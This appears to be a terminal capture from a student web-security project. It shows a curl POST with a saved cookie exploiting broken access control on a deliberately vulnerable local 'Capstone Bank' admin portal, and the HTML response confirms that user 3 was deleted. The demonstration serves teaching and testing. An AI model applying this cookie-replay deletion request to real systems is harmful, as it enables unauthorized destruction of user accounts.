 hejtor@Justos-MacBook-Pro:~/Projects/cs467-website-security-research-project $ curl -i -X POST -d "delete_userid=3" http://localhost:5000/delete-user -b attack-demos/broken_access_control/cookie.txt
HTTP/1.1 200 OK
Server: Werkzeug/3.1.3 Python/3.12.7
Date: Sat, 10 May 2025 21:55:25 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 940
Vary: Cookie
Connection: close

<!DOCTYPE html>
<html lang="en">
<head>
        <meta charset="UTF-8">
  <title>Delete User</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="/frontend/css/style.css">
</head>
<body>
        <div class="container">
                <p class="banner">This site is for cybersecurity testing purposes. <br> Current Mode: <strong>vulnerable</strong> </p>
                <h1>Capstone Bank - Admin Portal</h1>
                <h2>tester's Session: Delete a User</h2>
                <form method="POST">
                        <label for="delete_userid">Select User to Delete:</label>
                        <select name="delete_userid" id="delete_userid">

                                        <option value="1">ID  - tester</option>

                                        <option value="3">ID  - qwer</option>

                        </select>
                        <button type="submit" name="delete_user" value="1">Delete User</button>
                </form>
                <br>

                        <p>User with ID 3 and username qwer deleted.</p>

                <br>
                <a href="/admin">Back to Admin Home</a>
        </div>
</body>